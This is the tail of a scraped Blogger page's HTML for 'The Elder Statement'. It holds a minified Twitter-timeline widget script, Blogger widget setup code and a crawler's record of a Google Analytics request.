if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Mi6nKXXQoOQGODXSewhay2T-yWg:1769509881040';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html', 'canonicalUrl': 'http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/4889419165293478575/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4889419165293478575', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/s72-c/Screen+Shot+2019-03-27+at+4.01.13+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/s640/Screen+Shot+2019-03-27+at+4.01.13+PM.png', 'pageName': '78 Media Mistakes in the Trump Era: The Definitive List ', 'pageTitle': 'The Elder Statement : 78 Media Mistakes in the Trump Era: The Definitive List ', 'metaDescription': '78 Media Mistakes in the Trump Era: The Definitive List'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '78 Media Mistakes in the Trump Era: The Definitive List ', 'description': '78 Media Mistakes in the Trump Era: The Definitive List', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/s640/Screen+Shot+2019-03-27+at+4.01.13+PM.png', 'url': 'http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4889419165293478575}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7TmBxuL97O2NNGe04e6xjd0n7jzw:1769509881040', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=642121268&t=pageview&_s=1&dl=http%3A%2F%2Fwww.elderstatement.com%2F2019%2F03%2Fhouston-us-muslim-schoolkids-sing.html&ul=en-us%40posix&dt=Houston%3A%20U.S.%20Muslim%20schoolkids%20sing%20%27Khamenei%20is%20our%20leader%27%20-%20The%20Elder%20Statement&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1527460199&gjid=2005199125&cid=2057506722.1769509880&tid=UA-48987109-1&_gid=1188846281.1769509880&_r=1&_slc=1&z=204590250
body_size: -452
content:
2,cG-4EJN5FHTCC